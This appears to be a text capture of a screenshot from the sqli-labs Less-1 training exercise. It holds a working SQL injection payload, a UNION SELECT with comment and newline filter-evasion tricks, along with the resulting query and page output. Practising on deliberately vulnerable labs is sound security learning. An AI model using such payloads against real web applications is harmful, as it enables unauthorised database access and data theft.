 不安全 | 10.211.55.5/sqli-labs/Less-1/?id=-1%27union/*/%0a*a*/select/**/1,2,3%23
4
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union/*/ *a*/select/**/1,2,3#' LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-1